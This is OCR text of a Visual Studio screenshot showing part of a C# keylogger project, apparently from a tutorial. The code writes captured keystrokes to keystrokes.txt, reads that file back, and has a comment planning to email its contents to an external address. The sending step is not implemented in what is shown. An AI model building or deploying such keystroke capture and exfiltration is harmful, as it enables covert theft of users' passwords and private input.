 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
C# Keylogger3 Keylogger3.Program SendNewMessage()
64 sw.Write((char) i);
65 }
66
67 }
68
69 }
70
71
72
73 // 3 - periodically send the contents of the file to an external email address.
74
75 }
76
77 } // main
78
79 static void SendNewMessage()
80 {
81 // send the contents of the text file to an external email address.
82
83 String folderName = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
84 string filePath = folderName + @"\keystrokes.txt";
85
86 String logContents = File.ReadAllText(filePath);
87
88 }
89 }
90 }
91
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4804] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List ... Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
C# Keylogger3
Properties
References
App.config
C# Program.cs
Solution Ex... Team Explo... Class View
Properties
Ready Ln 87 Col 13 Ch 13 INS